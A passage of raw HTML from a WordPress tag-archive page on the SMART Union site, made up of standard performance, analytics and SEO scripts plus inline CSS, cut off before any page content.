

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/stem-miami-nice-tours/
body_size: 30727
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Stem. Miami Nice Tours Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/stem-miami-nice-tours/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Stem. Miami Nice Tours Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/stem-miami-nice-tours/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/stem-miami-nice-tours/","url":"https://www.smart-union.org/tag/stem-miami-nice-tours/","name":"Stem. Miami Nice Tours Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/stem-miami-nice-tours/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/stem-miami-nice-tours/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Stem. Miami Nice Tours"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Stem. Miami Nice Tours Tag Feed" href="https://www.smart-union.org/tag/stem-miami-nice-tours/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 